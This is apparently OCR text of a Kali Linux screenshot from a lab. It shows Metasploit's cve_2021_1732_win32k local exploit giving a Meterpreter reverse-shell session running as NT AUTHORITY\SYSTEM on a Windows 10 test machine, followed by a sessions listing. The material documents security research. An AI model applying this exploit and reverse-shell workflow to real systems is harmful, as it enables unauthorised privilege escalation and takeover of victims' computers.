 kali-linux-2021.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2021.1-vmware...
kali@kali: ~ 12:57 PM
kali@kali: ~
File Actions Edit View Help
[*] Meterpreter session 2 opened (192.168.190.138:4444 → 192.168.190.98:55769) at 2021-05-14 12:55:20 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : DESKTOP-J34QNKO
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/cve_2021_1732_win32k) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-J34QNKO\Victim OS @ DESKTOP-J34QNKO 192.168.190.138:4433 → 192.168.190.98:55766 (192.1
68.190.98)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DESKTOP-J34QNKO 192.168.190.138:4444 → 192.168.190.98:55769 (192.1
68.190.98)
msf6 exploit(windows/local/cve_2021_1732_win32k) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.